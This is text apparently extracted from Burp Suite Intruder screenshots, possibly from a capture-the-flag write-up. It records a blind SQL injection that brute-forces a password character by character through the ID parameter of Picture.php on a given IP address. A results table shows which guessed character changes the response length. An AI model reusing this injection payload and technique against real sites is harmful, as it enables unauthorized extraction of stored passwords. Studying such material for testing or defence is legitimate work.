 ?
Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
GET /47bce5c74f589f4867dbd57e9ca9f808/Picture.php?ID=0"%20or%20password%20like%20"5§x§% HTTP/1.1
Host: 133.130.90.172
Proxy-Connection: keep-alive
Accept: text/html,application/xhtml+xml,applicati
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) A
DNT: 1
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: PHPSESSID=akd3c31l0mhd4q36ilqut9hur7
? < + > Type a search term
Intruder attack 3
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
35 8 200 26125
0 200 288 baseline request
1 a 200 288
2 b 200 288
3 c 200 288
4 d 200 288
5 e 200 288
6 f 200 288
7 g 200 288
8 h 200 288